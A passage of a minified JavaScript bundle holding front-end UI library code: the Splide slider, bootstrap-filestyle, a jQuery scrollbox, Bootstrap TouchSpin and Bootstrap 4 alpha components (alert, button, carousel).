f(t,e,n,i){k(n.slide,H.loading),i||(_(e),E(t,{display:""}),o.emit(r+":loaded",t).emit("resize")),s&&u()}return{required:i.lazyLoad,mount:function(){o.on("mounted refresh",function(){a(),t.Elements.each(function(e){v(e.slide.querySelectorAll("["+rt+"], ["+st+"]"),function(t){t.src||t.srcset||(n.push({img:t,Slide:e}),E(t,{display:"none"}))})}),s&&u()}),s||o.on("mounted refresh moved."+r,l)},destroy:a}},Keyboard:function(i){var o;return{mount:function(){i.on("mounted updated",function(){var t=i.options,e=i.root,n=dt[t.direction],t=t.keyboard;o&&(i.off("keydown",o),P(e,ft)),t&&("focused"===t?O(o=e,ft,0):o=document,i.on("keydown",function(t){n[t.key]&&i.go(n[t.key])},o))})}}},Sync:function(i){var o=i.sibling,t=o&&o.options.isNavigation;function r(){i.on(pt,function(t,e,n){o.off(pt).go(o.is(B)?n:t,!1),s()})}function s(){o.on(pt,function(t,e,n){i.off(pt).go(i.is(B)?n:t,!1),r()})}function e(){o.Components.Elements.each(function(t){var e=t.slide,n=t.index;i.off(ht,e).on(ht,function(t){t.button&&0!==t.button||a(n)},e),i.off("keyup",e).on("keyup",function(t){-1<mt.indexOf(t.key)&&(t.preventDefault(),a(n))},e,{passive:!1})})}function a(t){i.State.is(z)&&o.go(t)}return{required:!!o,mount:function(){r(),s(),t&&(e(),i.on("refresh",function(){setTimeout(function(){e(),o.emit("navigation:updated",i)})}))},mounted:function(){t&&o.emit("navigation:mounted",i)}}},A11y:function(r,e){var s=r.i18n,o=e.Elements,n=[ut,ft,lt,ct,at,"role"];function i(t,e){O(t,ut,!e),r.options.slideFocus&&O(t,ft,e?0:-1)}function t(t,e){var n=o.track.id;O(t,lt,n),O(e,lt,n)}function a(t,e,n,i){var o=r.index,n=-1<n&&o<n?s.last:s.prev,o=-1<i&&i<o?s.first:s.next;O(t,ct,n),O(e,ct,o)}function l(t,e){e&&O(e.button,at,!0),t.items.forEach(function(t){var e=r.options,n=p(!1===e.focus&&1<e.perPage?s.pageX:s.slideX,t.page+1),e=t.button,t=t.Slides.map(function(t){return t.slide.id});O(e,lt,t.join(" ")),O(e,ct,n)})}function c(t,e,n){e&&P(e.button,at),n&&O(n.button,at,!0)}function u(i){o.each(function(t){var e=t.slide,n=t.realIndex;d(e)||O(e,"role","button");n=-1<n?n:t.index,t=p(s.slideX,n+1),n=i.Components.Elements.getSlide(n);O(e,ct,t),n&&O(e,lt,n.slide.id)})}function f(t,e){t=t.slide;e?O(t,at,!0):P(t,at)}function d(t){return"BUTTON"===t.tagName}return{required:r.options.accessibility,mount:function(){r.on("visible",function(t){i(t.slide,!0)}).on("hidden",function(t){i(t.slide,!1)}).on("arrows:mounted",t).on("arrows:updated",a).on("pagination:mounted",l).on("pagination:updated",c).on("refresh",function(){P(e.Clones.clones,n)}),r.options.isNavigation&&r.on("navigation:mounted navigation:updated",u).on("active",function(t){f(t,!0)}).on("inactive",function(t){f(t,!1)}),["play","pause"].forEach(function(t){var e=o[t];e&&(d(e)||O(e,"role","button"),O(e,lt,o.track.id),O(e,ct,s[t]))})},destroy:function(){var t=e.Arrows,t=t?t.arrows:{};P(o.slides.concat([t.prev,t.next,o.play,o.pause]),n)}}}};window.Splide=function(n){var t,e;function i(t,e){return n.call(this,t,e,gt)||this}return e=n,(t=i).prototype=Object.create(e.prototype),(t.prototype.constructor=t).__proto__=e,i}(t)}()},321:()=>{!function(s){function a(t,e){this.options=e,this.$elementFilestyle=[],this.$element=s(t)}var o=0;a.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(t){if(!0===t)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==t)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(t){if(!0===t)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==t)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()))}},icon:function(t){if(!0===t)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==t)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(t){if(!0===t)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==t)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(t=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(t){if(void 0===t)return this.options.size;var e=this.$elementFilestyle.find("label"),n=this.$elementFilestyle.find("input");e.removeClass("btn-lg btn-sm"),n.removeClass("input-lg input-sm"),"nr"!=t&&(e.addClass("btn-"+t),n.addClass("input-"+t))},placeholder:function(t){if(void 0===t)return this.options.placeholder;this.options.placeholder=t,this.$elementFilestyle.find("input").attr("placeholder",t)},buttonText:function(t){if(void 0===t)return this.options.buttonText;this.options.buttonText=t,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(t){if(void 0===t)return this.options.buttonName;this.options.buttonName=t,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(t){if(void 0===t)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var t="",e=[];void 0===this.$element[0].files?e[0]={name:this.$element[0]&&this.$element[0].value}:e=this.$element[0].files;for(var n=0;n<e.length;n++)t+=e[n].name.split("\\").pop()+", ";return""!==t?this.$elementFilestyle.find(":text").val(t.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),e},constructor:function(){var t,e,n=this,i=n.$element.attr("id");""!==i&&i||(i="filestyle-"+o,n.$element.attr({id:i}),o++),e='<span class="group-span-filestyle '+(n.options.input?"input-group-btn":"")+'"><label for="'+i+'" class="btn '+n.options.buttonName+" "+("nr"==n.options.size?"":"btn-"+n.options.size)+'" '+(n.options.disabled?'disabled="true"':"")+">"+n.htmlIcon()+'<span class="buttonText">'+n.options.buttonText+"</span></label></span>",t=n.options.buttonBefore?e+n.htmlInput():n.htmlInput()+e,n.$elementFilestyle=s('<div class="bootstrap-filestyle input-group">'+t+"</div>"),n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress(function(t){if(13===t.keyCode||32===t.charCode)return n.$elementFilestyle.find("label").click(),!1}),n.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(n.$elementFilestyle),n.options.disabled&&n.$element.attr("disabled","true"),n.$element.change(function(){var t=n.pushNameFiles();0==n.options.input&&n.options.badge?0==n.$elementFilestyle.find(".badge").length?n.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"):0==t.length?n.$elementFilestyle.find(".badge").remove():n.$elementFilestyle.find(".badge").html(t.length):n.$elementFilestyle.find(".badge").remove()}),-1<window.navigator.userAgent.search(/firefox/i)&&n.$elementFilestyle.find("label").click(function(){return n.$element.click(),!1})}};var t=s.fn.filestyle;s.fn.filestyle=function(i,o){var r="";this.each(function(){var t,e,n;"file"===s(this).attr("type")&&(e=(t=s(this)).data("filestyle"),n=s.extend({},s.fn.filestyle.defaults,i,"object"==typeof i&&i),e||(t.data("filestyle",e=new a(this,n)),e.constructor()),"string"==typeof i&&(r=e[i](o)))});return r},s.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},s.fn.filestyle.noConflict=function(){return s.fn.filestyle=t,this},s(function(){s(".filestyle").each(function(){var t=s(this),e={input:"false"!==t.attr("data-input"),icon:"false"!==t.attr("data-icon"),buttonBefore:"true"===t.attr("data-buttonBefore"),disabled:"true"===t.attr("data-disabled"),size:t.attr("data-size"),buttonText:t.attr("data-buttonText"),buttonName:t.attr("data-buttonName"),iconName:t.attr("data-iconName"),badge:"false"!==t.attr("data-badge"),placeholder:t.attr("data-placeholder")};t.filestyle(e)})})}(window.jQuery)},294:()=>{var g;(g=jQuery).fn.scrollbox=function(m){return(m=g.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},m)).scrollOffset="vertical"===m.direction?"scrollTop":"scrollLeft",m.queue&&(m.queue=g("#"+m.queue)),this.each(function(){var i,o,t,r,e,n,s,a,l,c=g(this),u=null,f=null,d=!1,p=0,h=0;m.onMouseOverPause&&(c.bind("mouseover",function(){d=!0}),c.bind("mouseout",function(){d=!1})),i=c.children(m.listElement+":first-child"),!1===m.infiniteLoop&&0===m.switchAmount&&(m.switchAmount=i.children().length),n=function(){if(!d){var t,e=i.children(m.listItemElement+":first-child"),e="auto"!==m.distance?m.distance:"vertical"===m.direction?e.outerHeight(!0):e.outerWidth(!0),n=m.linear?Math.min(c[0][m.scrollOffset]+m.step,e):(n=Math.max(3,parseInt(.3*(e-c[0][m.scrollOffset]),10)),Math.min(c[0][m.scrollOffset]+n,e));if(e<=(c[0][m.scrollOffset]=n)){for(t=0;t<m.switchItems;t++)m.queue&&0<m.queue.find(m.listItemElement).length?(i.append(m.queue.find(m.listItemElement)[0]),i.children(m.listItemElement+":first-child").remove()):i.append(i.children(m.listItemElement+":first-child")),++p;c[0][m.scrollOffset]=0,clearInterval(u),u=null,g.isFunction(m.afterForward)&&m.afterForward.call(c,{switchCount:p,currentFirstChild:i.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h?o():!1===m.infiniteLoop&&p>=m.switchAmount||m.autoPlay&&(f=setTimeout(r,1e3*m.delay))}}},s=function(){if(!d){var t,e,n;if(0===c[0][m.scrollOffset]){for(t=0;t<m.switchItems;t++)i.children(m.listItemElement+":last-child").insertBefore(i.children(m.listItemElement+":first-child"));e=i.children(m.listItemElement+":first-child"),e="auto"!==m.distance?m.distance:"vertical"===m.direction?e.height():e.width(),c[0][m.scrollOffset]=e}n=m.linear?Math.max(c[0][m.scrollOffset]-m.step,0):(n=Math.max(3,parseInt(.3*c[0][m.scrollOffset],10)),Math.max(c[0][m.scrollOffset]-n,0)),0===(c[0][m.scrollOffset]=n)&&(--p,clearInterval(u),u=null,g.isFunction(m.afterBackward)&&m.afterBackward.call(c,{switchCount:p,currentFirstChild:i.children(m.listItemElement+":first-child")}),m.triggerStackable&&0!==h?o():m.autoPlay&&(f=setTimeout(r,1e3*m.delay)))}},o=function(){0!==h&&(f=0<h?(h--,setTimeout(r,0)):(h++,setTimeout(t,0)))},r=function(){clearInterval(u),u=setInterval(n,m.speed)},t=function(){clearInterval(u),u=setInterval(s,m.speed)},a=function(){m.autoPlay=!0,d=!1,clearInterval(u),u=setInterval(n,m.speed)},l=function(){d=!0},e=function(t){m.delay=t||m.delay,clearTimeout(f),m.autoPlay&&(f=setTimeout(r,1e3*m.delay))},m.autoPlay&&(f=setTimeout(r,1e3*m.startDelay)),c.bind("resetClock",function(t){e(t)}),c.bind("forward",function(){m.triggerStackable?null!==u?h++:r():(clearTimeout(f),r())}),c.bind("backward",function(){m.triggerStackable?null!==u?h--:t():(clearTimeout(f),t())}),c.bind("pauseHover",function(){l()}),c.bind("forwardHover",function(){a()}),c.bind("speedUp",function(t,e){"undefined"===e&&(e=Math.max(1,parseInt(m.speed/2,10))),m.speed=e}),c.bind("speedDown",function(t,e){"undefined"===e&&(e=2*m.speed),m.speed=e}),c.bind("updateConfig",function(t,e){m=g.extend(m,e)})})}},992:()=>{!function(_){"use strict";var S=0;function C(t,e){return _.map(t,function(t){return t+".touchspin_"+e})}_.fn.TouchSpin=function(b){if("destroy"!==b){var w={min:0,max:100,initval:"",replacementval:"",step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalupclass:"glyphicon glyphicon-chevron-up",verticaldownclass:"glyphicon glyphicon-chevron-down",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-default",buttonup_class:"btn btn-default",buttondown_txt:"-",buttonup_txt:"+"},x={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each(function(){var a,l,n,i,t,e,o,r,c=_(this),s=c.data(),u=0,f=!1;function d(){var t,e,n=c.val();""!==n?0<a.decimals&&"."===n||(t=parseFloat(n),(e=t=isNaN(t)?""!==a.replacementval?a.replacementval:0:t).toString()!==n&&(e=t),t<a.min&&(e=a.min),e=function(t){switch(a.forcestepdivisibility){case"round":return(Math.round(t/a.step)*a.step).toFixed(a.decimals);case"floor":return(Math.floor(t/a.step)*a.step).toFixed(a.decimals);case"ceil":return(Math.ceil(t/a.step)*a.step).toFixed(a.decimals);default:return t}}(e=t>a.max?a.max:e),Number(n).toString()!==e.toString()&&(c.val(e),c.trigger("change"))):""!==a.replacementval&&(c.val(a.replacementval),c.trigger("change"))}function p(){if(a.booster){var t=Math.pow(2,Math.floor(u/a.boostat))*a.step;return a.maxboostedstep&&t>a.maxboostedstep&&(t=a.maxboostedstep,i=Math.round(i/t)*t),Math.max(a.step,t)}return a.step}function h(){d(),i=parseFloat(n.input.val());var t=i=isNaN(i)?0:i,e=p();(i+=e)>a.max&&(i=a.max,c.trigger("touchspin.on.max"),y()),n.input.val(Number(i).toFixed(a.decimals)),t!==i&&c.trigger("change")}function m(){d(),i=parseFloat(n.input.val());var t=i=isNaN(i)?0:i,e=p();(i-=e)<a.min&&(i=a.min,c.trigger("touchspin.on.min"),y()),n.input.val(i.toFixed(a.decimals)),t!==i&&c.trigger("change")}function g(){y(),u=0,f="down",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startdownspin"),o=setTimeout(function(){t=setInterval(function(){u++,m()},a.stepinterval)},a.stepintervaldelay)}function v(){y(),u=0,f="up",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startupspin"),r=setTimeout(function(){e=setInterval(function(){u++,h()},a.stepinterval)},a.stepintervaldelay)}function y(){switch(clearTimeout(o),clearTimeout(r),clearInterval(t),clearInterval(e),f){case"up":c.trigger("touchspin.on.stopupspin"),c.trigger("touchspin.on.stopspin");break;case"down":c.trigger("touchspin.on.stopdownspin"),c.trigger("touchspin.on.stopspin")}u=0,f=!1}c.data("alreadyinitialized")||(c.data("alreadyinitialized",!0),S+=1,c.data("spinnerid",S),c.is("input")&&(""!==(a=_.extend({},w,s,function(){var n={};return _.each(x,function(t,e){e="bts-"+e;c.is("[data-"+e+"]")&&(n[t]=c.data(e))}),n}(),b)).initval&&""===c.val()&&c.val(a.initval),d(),function(){var t=c.val(),e=c.parent();""!==t&&(t=Number(t).toFixed(a.decimals));c.data("initvalue",t).val(t),c.addClass("form-control"),e.hasClass("input-group")?function(t){t.addClass("bootstrap-touchspin");var e,n,i=c.prev(),o=c.next(),r='<span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+"</span>",s='<span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+"</span>";i.hasClass("input-group-btn")?(e='<button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button>",i.append(e)):(e='<span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button></span>",_(e).insertBefore(c));o.hasClass("input-group-btn")?(n='<button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button>",o.prepend(n)):(n='<span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span>",_(n).insertAfter(c));_(r).insertBefore(c),_(s).insertAfter(c),l=t}(e):function(){var t;t=a.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn-vertical"><button class="'+a.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+a.verticalupclass+'"></i></button><button class="'+a.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+a.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span></div>";l=_(t).insertBefore(c),_(".bootstrap-touchspin-prefix",l).after(c),c.hasClass("input-sm")?l.addClass("input-group-sm"):c.hasClass("input-lg")&&l.addClass("input-group-lg")}()}(),n={down:_(".bootstrap-touchspin-down",l),up:_(".bootstrap-touchspin-up",l),input:_("input",l),prefix:_(".bootstrap-touchspin-prefix",l).addClass(a.prefix_extraclass),postfix:_(".bootstrap-touchspin-postfix",l).addClass(a.postfix_extraclass)},function(){""===a.prefix&&n.prefix.hide();""===a.postfix&&n.postfix.hide()}(),c.on("keydown",function(t){var e=t.keyCode||t.which;38===e?("up"!==f&&(h(),v()),t.preventDefault()):40===e&&("down"!==f&&(m(),g()),t.preventDefault())}),c.on("keyup",function(t){t=t.keyCode||t.which;38!==t&&40!==t||y()}),c.on("blur",function(){d()}),n.down.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("down"!==f&&(m(),g()),t.preventDefault())}),n.down.on("keyup",function(t){t=t.keyCode||t.which;32!==t&&13!==t||y()}),n.up.on("keydown",function(t){var e=t.keyCode||t.which;32!==e&&13!==e||("up"!==f&&(h(),v()),t.preventDefault())}),n.up.on("keyup",function(t){t=t.keyCode||t.which;32!==t&&13!==t||y()}),n.down.on("mousedown.touchspin",function(t){n.down.off("touchstart.touchspin"),c.is(":disabled")||(m(),g(),t.preventDefault(),t.stopPropagation())}),n.down.on("touchstart.touchspin",function(t){n.down.off("mousedown.touchspin"),c.is(":disabled")||(m(),g(),t.preventDefault(),t.stopPropagation())}),n.up.on("mousedown.touchspin",function(t){n.up.off("touchstart.touchspin"),c.is(":disabled")||(h(),v(),t.preventDefault(),t.stopPropagation())}),n.up.on("touchstart.touchspin",function(t){n.up.off("mousedown.touchspin"),c.is(":disabled")||(h(),v(),t.preventDefault(),t.stopPropagation())}),n.up.on("mouseout touchleave touchend touchcancel",function(t){f&&(t.stopPropagation(),y())}),n.down.on("mouseout touchleave touchend touchcancel",function(t){f&&(t.stopPropagation(),y())}),n.down.on("mousemove touchmove",function(t){f&&(t.stopPropagation(),t.preventDefault())}),n.up.on("mousemove touchmove",function(t){f&&(t.stopPropagation(),t.preventDefault())}),_(document).on(C(["mouseup","touchend","touchcancel"],S).join(" "),function(t){f&&(t.preventDefault(),y())}),_(document).on(C(["mousemove","touchmove","scroll","scrollstart"],S).join(" "),function(t){f&&(t.preventDefault(),y())}),c.on("mousewheel DOMMouseScroll",function(t){var e;a.mousewheel&&c.is(":focus")&&(e=t.originalEvent.wheelDelta||-t.originalEvent.deltaY||-t.originalEvent.detail,t.stopPropagation(),t.preventDefault(),(e<0?m:h)())}),c.on("touchspin.uponce",function(){y(),h()}),c.on("touchspin.downonce",function(){y(),m()}),c.on("touchspin.startupspin",function(){v()}),c.on("touchspin.startdownspin",function(){g()}),c.on("touchspin.stopspin",function(){y()}),c.on("touchspin.updatesettings",function(t,e){!function(t){(function(t){a=_.extend({},a,t)})(t),d();t=n.input.val();""!==t&&(t=Number(n.input.val()),n.input.val(t.toFixed(a.decimals)))}(e)}),n.input.css("display","block")))})}this.each(function(){var t=_(this).data();_(document).off(C(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],t.spinnerid).join(" "))})}}(jQuery)},249:()=>{if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");function C(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function t(t){var e=this,n=!1;return o(this).one(r.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||r.triggerTransitionEnd(e)},t),this}function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var o,e,n,r,E,T,k,m;!function(){var t=jQuery.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=jQuery,e=!(T=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},r={TRANSITION_END:"bsTransitionEnd",getUID:function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");return e||(e=t.getAttribute("href")||"",e=/^#[a-z]/i.test(e)?e:null),e},reflow:function(t){new Function("bs","return bs")(t.offsetHeight)},triggerTransitionEnd:function(t){o(t).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},typeCheckConfig:function(t,e,n){for(var i in n)if(n.hasOwnProperty(i)){var o=n[i],r=e[i],s=r&&((a=r)[0]||a).nodeType?"element":{}.toString.call(r).match(/\s([a-zA-Z]+)/)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+o+'".')}var a}},e=function(){if(window.QUnit)return!1;var t,e=document.createElement("bootstrap");for(t in n)if(void 0!==e.style[t])return{end:n[t]};return!1}(),o.fn.emulateTransitionEnd=t,r.supportsTransitionEnd()&&(o.event.special[r.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(t){if(o(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),k=r,function(i){var t="alert",o="bs.alert",e="."+o,n=i.fn[t],r={CLOSE:"close"+e,CLOSED:"closed"+e,CLICK_DATA_API:"click"+e+".data-api"},s="alert",a="fade",l="in",c=(u.prototype.close=function(t){t=t||this._element;t=this._getRootElement(t);this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},u.prototype.dispose=function(){i.removeData(this._element,o),this._element=null},u.prototype._getRootElement=function(t){var e=k.getSelectorFromElement(t),n=!1;return n=(n=e?i(e)[0]:n)||i(t).closest("."+s)[0]},u.prototype._triggerCloseEvent=function(t){var e=i.Event(r.CLOSE);return i(t).trigger(e),e},u.prototype._removeElement=function(t){return i(t).removeClass(l),k.supportsTransitionEnd()&&i(t).hasClass(a)?void i(t).one(k.TRANSITION_END,i.proxy(this._destroyElement,this,t)).emulateTransitionEnd(150):void this._destroyElement(t)},u.prototype._destroyElement=function(t){i(t).detach().trigger(r.CLOSED).remove()},u._jQueryInterface=function(n){return this.each(function(){var t=i(this),e=t.data(o);e||(e=new u(this),t.data(o,e)),"close"===n&&e[n](this)})},u._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},T(u,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),u);function u(t){C(this,u),this._element=t}i(document).on(r.CLICK_DATA_API,'[data-dismiss="alert"]',c._handleDismiss(new c)),i.fn[t]=c._jQueryInterface,i.fn[t].Constructor=c,i.fn[t].noConflict=function(){return i.fn[t]=n,c._jQueryInterface}}(jQuery),function(i){var t="button",n="bs.button",e="."+n,o=".data-api",r=i.fn[t],s="active",a="btn",l="focus",c='[data-toggle^="button"]',u='[data-toggle="buttons"]',f="input",d=".active",p=".btn",o={CLICK_DATA_API:"click"+e+o,FOCUS_BLUR_DATA_API:"focus"+e+o+" blur"+e+o},h=(m.prototype.toggle=function(){var t,e=!0,n=i(this._element).closest(u)[0];n?(t=i(this._element).find(f)[0])&&("radio"===t.type&&(t.checked&&i(this._element).hasClass(s)?e=!1:(n=i(n).find(d)[0])&&i(n).removeClass(s)),e&&(t.checked=!i(this._element).hasClass(s),i(this._element).trigger("change")),t.focus()):this._element.setAttribute("aria-pressed",!i(this._element).hasClass(s)),e&&i(this._element).toggleClass(s)},m.prototype.dispose=function(){i.removeData(this._element,n),this._element=null},m._jQueryInterface=function(e){return this.each(function(){var t=i(this).data(n);t||(t=new m(this),i(this).data(n,t)),"toggle"===e&&t[e]()})},T(m,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),m);function m(t){C(this,m),this._element=t}i(document).on(o.CLICK_DATA_API,c,function(t){t.preventDefault();t=t.target;i(t).hasClass(a)||(t=i(t).closest(p)),h._jQueryInterface.call(i(t),"toggle")}).on(o.FOCUS_BLUR_DATA_API,c,function(t){var e=i(t.target).closest(p)[0];i(e).toggleClass(l,/^focus(in)?$/.test(t.type))}),i.fn[t]=h._jQueryInterface,i.fn[t].Constructor=h,i.fn[t].noConflict=function(){return i.fn[t]=r,h._jQueryInterface}}(jQuery),function(a){var e="carousel",o="bs.carousel",t="."+o,n=".data-api",i=a.fn[e],r={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},s={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},l="next",c="prev",u={SLIDE:"slide"+t,SLID:"slid"+t,KEYDOWN:"keydown"+t,MOUSEENTER:"mouseenter"+t,MOUSELEAVE:"mouseleave"+t,LOAD_DATA_API:"load"+t+n,CLICK_DATA_API:"click"+t+n},f="carousel",d="active",p="slide",h="right",m="left",g=".active",v=".active.carousel-item",y=".carousel-item",b=".next, .prev",w=".carousel-indicators",n="[data-slide], [data-slide-to]",x='[data-ride="carousel"]',_=(S.prototype.next=function(){this._isSliding||this._slide(l)},S.prototype.nextWhenVisible=function(){document.hidden||this.next()},S.prototype.prev=function(){this._isSliding||this._slide(c)},S.prototype.pause=function(t){t||(this._isPaused=!0),a(this._element).find(b)[0]&&k.supportsTransitionEnd()&&(k.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},S.prototype.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval(a.proxy(document.visibilityState?this.nextWhenVisible:this.next,this),this._config.interval))},S.prototype.to=function(t){var e=this;this._activeElement=a(this._element).find(v)[0];var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)a(this._element).one(u.SLID,function(){return e.to(t)});else{if(n===t)return this.pause(),void this.cycle();n=n<t?l:c;this._slide(n,this._items[t])}},S.prototype.dispose=function(){a(this._element).off(t),a.removeData(this._element,o),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},S.prototype._getConfig=function(t){return t=a.extend({},r,t),k.typeCheckConfig(e,t,s),t},S.prototype._addEventListeners=function(){this._config.keyboard&&a(this._element).on(u.KEYDOWN,a.proxy(this._keydown,this)),"hover"!==this._config.pause||"ontouchstart"in document.documentElement||a(this._element).on(u.MOUSEENTER,a.proxy(this.pause,this)).on(u.MOUSELEAVE,a.proxy(this.cycle,this))},S.prototype._keydown=function(t){if(t.preventDefault(),!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:this.prev();break;case 39:this.next()}},S.prototype._getItemIndex=function(t){return this._items=a.makeArray(a(t).parent().find(y)),this._items.indexOf(t)},S.prototype._getItemByDirection=function(t,e){var n=t===l,i=t===c,o=this._getItemIndex(e),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return 